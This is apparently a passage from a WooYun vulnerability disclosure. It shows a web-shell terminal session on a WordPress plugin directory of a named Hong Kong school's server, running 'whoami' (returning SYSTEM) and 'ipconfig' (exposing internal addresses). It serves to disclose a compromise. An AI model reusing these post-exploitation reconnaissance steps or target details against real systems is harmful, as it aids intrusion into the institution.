 www.ttca.edu.hk
www.ttca.edu.hk
www.ttca.edu.hk
[*] 基本信息 [ A:C:D:E: Windows NT TTCA12E 6.1 build 7601 (Windows Server 2008 R2 Standard Edition Service Pack 1) i586(SYSTEM)
C:\xampp\htdocs\wordpress\wp-content\plugins\alligator-popup\> whoami
nt authority\system
C:\xampp\htdocs\wordpress\wp-content\plugins\alligator-popup\> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.130.0.29
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.130.0.21
Tunnel adapter isatap.{F66C604F-14AC-4B42-B236-26F92978F3B4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:5ef5:79fb:c7e:dfe:f57d:ffe2
Link-local IPv6 Address . . . . . : fe80::c7e:dfe:f57d:ffe2%15
Default Gateway . . . . . . . . . : ::
C:\xampp\htdocs\wordpress\wp-content\plugins\alligator-popup\>
www.wooyun.org